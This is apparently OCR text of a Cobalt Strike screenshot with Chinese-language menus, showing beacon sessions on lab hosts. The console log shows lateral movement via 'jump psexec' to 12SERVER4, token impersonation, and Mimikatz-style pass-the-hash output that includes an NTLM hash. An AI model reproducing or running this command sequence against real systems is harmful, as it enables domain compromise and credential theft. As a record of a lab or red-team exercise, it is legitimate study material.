 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
10.10.10.139 10.10.10.138 beacon SYSTEM * 12SERVER4 rundll32.exe 2492 x86 35ms
10.10.10.139 10.10.10.139 beacon Administrator * 12SERVER5 powershell.exe 3404 x86 39ms
事件日志 X 脚本管理器 X Web站点 X Beacon 10.10.10.139@3404 X 目标列表 X 监听器 X
6f82da3a3cb > \\.\pipe\85e304" command
beacon> jump psexec 12SERVER4 beacon-smb
[+] host called home, sent: 296086 bytes
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_83) on 12SERVER4 via Service Control Manager (\\12SERVER4\ADMIN$\80e5c3f.exe)
[+] Impersonated 12SERVER5\Administrator
[+] received output:
user : Administrator
domain : 12SERVER5
program : C:\Windows\system32\cmd.exe /c echo 6f82da3a3cb > \\.\pipe\85e304
impers. : no
NTLM : 32ed87bdb5fdc5e9cba88547376818d4
| PID 3172
| TID 2504
| LSA Process is now R/W
| LUID 0 ; 1513276 (00000000:0017173c)
\_ msv1_0 - data copy @ 000000C9F67C7CC0 : OK !
[12SERVER5] Administrator */3404 last: 39ms
beacon>